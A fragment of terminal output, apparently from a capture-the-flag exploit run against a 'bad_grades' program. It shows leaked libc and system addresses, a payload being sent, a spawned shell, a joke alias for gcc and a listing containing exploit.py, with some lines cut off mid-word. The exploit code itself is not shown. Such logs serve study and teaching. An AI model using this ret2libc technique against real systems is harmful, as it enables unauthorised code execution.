 [+] Libc base address : 0x7fca1e79e000
[*] Sending payload...
[*] System : 0x7fca1e934031
[*] /bin/sh: 0x401263
[*] Switching to interactive mode
1. View current grades.
2. Add new.
> Number of grades: Grade [1]: Grade [2]: Grade [3]: Grade [4]: Grade [5]: Grade [6
7]: Grade [18]: Grade [19]: Grade [20]: Grade [21]: Grade [22]: Grade [23]: Grade [
de [35]: Grade [36]: Grade [37]: Grade [38]: Grade [39]: Your new average is: 0.00
$ alias gcc='echo "Segmentation fault" && echo $* > /dev/null'
$ ls
attachments  bad_grades  exploit.py  libc.so.6
$
View more comments